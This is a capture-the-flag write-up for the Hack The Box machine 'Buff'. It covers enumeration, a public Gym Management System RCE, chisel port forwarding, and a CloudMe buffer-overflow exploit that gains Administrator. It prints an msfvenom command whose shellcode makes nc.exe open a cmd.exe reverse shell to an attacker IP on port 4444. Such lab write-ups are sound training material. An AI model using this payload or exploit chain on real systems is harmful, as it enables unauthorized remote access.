Summary
Buff,a windows box created by egotisticalSW was an easy box. Everything was about finding a CVE and using that to get to next step. Initial foothold was finding a CVE in Gym Management System which gave us a RCE as user of the box. Later we discover Cloudme was running internally so we port forward that using chisel and using another CVE we get a shell as Administrator.
Initial Enumeration
nmap
1 | # Nmap 7.80 scan initiated Fri Aug 14 09:15:51 2020 as: nmap -Pn -sC -sV -oN nmap/buff 10.10.10.198 |
Initial Scan show only Port 8080 is open
8080
Viewing the website
we see this is some kind of Gym related website manually poking the site more i saw Made using on Contact page

Checking searchsploit/exploit-db i found an Unauthenticated Remote Code Execution for that.
and that gave me a web-shell on the box as user shaun and we can read user.txt
we can upload and get a reverse shell using nc.exe
Privilege Escalation
Enumerating the box manually i saw Cloudme in Download directory.

just to confirm if that is running i checked the port in netstat

we see that it is running internally on port 8888
and checking searchsploit we see exploit for that using 48389

Lets port forward the port to my machine so i can use run the exploit.
I used chisel to do that.
On my local system I ran chisel as server in reverse mode

and ran
to forward the port.
To get the exploit to give me a reverse shell i modified the exploit with a shell code to get me Shell.
I generated the shell code using
1 | msfvenom -a x86 -p windows/exec CMD=\"C:\\xampp\\htdocs\\gym\\upload\\nc.exe 10.10.10.X 4444 -e cmd.exe\" -b '\x00\x0A\x0D' -f base64" |
and ran the exploit to get a Administrator shell.